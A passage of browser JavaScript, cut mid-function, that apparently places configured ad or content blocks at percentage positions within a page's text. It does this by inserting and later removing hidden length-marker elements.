                            gatheredTextLength = gatheredTextLength + deeperLocalTextLength;
                        }
                    } else {
                        localtextLength = localtextLength + usedElement.innerText.length;
                        gatheredTextLength = gatheredTextLength + usedElement.innerText.length;
                    }
                    let lcElementToAdd = document.createElement("div");
                    lcElementToAdd.classList.add("textLengthMarker");
                    lcElementToAdd.classList.add("hidden");
                    lcElementToAdd.setAttribute('data-id', gatheredTextLength);
                    lcElementToAdd.setAttribute('data-number', lceCou);
                    lcElementToAdd.style.margin = '0';
                    lcElementToAdd.style.height = '0';
                    lcElementToAdd.style.width = '0';
                    lceCou++;

                    usedElement.parentNode.insertBefore(lcElementToAdd, usedElement.nextSibling);
                    // elementToAdd.style.display = 'block';
                }
            }
            return localtextLength;
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                let returnedTextLength = 0;
                returnedTextLength = textLengthMeter(i,lordOfElements.children[i], 1);
                textLength = textLength + returnedTextLength;
            }

            function insertByPercentsNew(j) {
                let perfectPlace = document.querySelectorAll('.textLengthMarker');
                let localMiddleValue = 0;

                if (perfectPlace.length > 0) {
                    for (let i = 0; i < perfectPlace.length; i++) {
                        if (perfectPlace[i].getAttribute('data-id') > textNeedyLength) {
                            // elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                            elementToAdd = document.createElement("div");
                            elementToAdd.classList.add("percentPointerClass");
                            elementToAdd.classList.add("marked");
                            if (containerFor6th[j]["sc"]==1) {
                                elementToAdd.classList.add("scMark");
                            }
                            elementToAdd.innerHTML = containerFor6th[j]["text"];

                            if (!elementToAdd) {
                                return false;
                            }

                            if (i > 0) {
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - perfectPlace[i-1].getAttribute('data-id');
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - Math.round(localMiddleValue/2);
                            } else {
                                localMiddleValue = Math.round(perfectPlace[i].getAttribute('data-id')/2);
                            }

                            elementToBind = perfectPlace[i];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }

                            if (textNeedyLength < localMiddleValue) {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.previousSibling);
                            } else {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            elementToAdd.classList.remove('coveredAd');
                            return false;
                        }
                        if (i > 1) {
                            perfectPlace[i-2].remove();
                        }
                    }
                    return false;
                }
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            let insLevel = 1;
            arrCouLast[insLevel] = 0;
            for (let j = 0; j < containerFor6th.length; j++) {
                previousBreak = 0;
                toNextElement = 0;
                // textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                textNeedyLength = Math.round(gatheredTextLength * (containerFor6th[j]["elementPlace"]/100));
                insertByPercentsNew(j);
            }
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {}
}